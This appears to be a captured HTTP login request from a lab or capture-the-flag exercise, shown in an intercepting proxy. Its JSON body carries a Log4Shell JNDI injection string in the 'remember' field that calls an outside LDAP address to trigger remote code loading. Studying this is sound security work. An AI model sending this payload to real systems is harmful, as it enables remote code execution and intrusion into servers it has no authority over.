 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.24.52:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.24.52:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 72
10 Origin: https://10.129.24.52:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"carlos",
"password":"carlos",
"remember":"${jndi:ldap://{10.10.16.3}/whatever}",
"strict":true
}